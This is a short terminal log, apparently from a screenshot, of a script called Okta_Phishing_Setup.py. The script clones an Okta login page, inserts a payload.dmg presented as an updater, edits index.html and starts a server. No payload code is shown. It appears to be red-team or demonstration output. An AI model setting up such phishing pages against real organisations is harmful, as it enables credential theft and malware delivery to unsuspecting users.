 [Alexs-MBP:Master abainbridge$
[Alexs-MBP:Master abainbridge$ sudo python Okta_Phishing_Setup.py https://dev-758650.oktapreview.com https://127.0.0.1 cert.pem key.pem -p /Users/abainbridg
/Desktop/payload.dmg -x dmg -c application/octet-stream
-------------Starting Setup-------------
----------2018-06-15 19:51:03-----------
Downloading index.html...
Downloading 404.html...
Dropping common error code...
Copying Payload...
Setting up Updater...
Modifying index.html...
-------------Setup Complete-------------
-------------Starting Server------------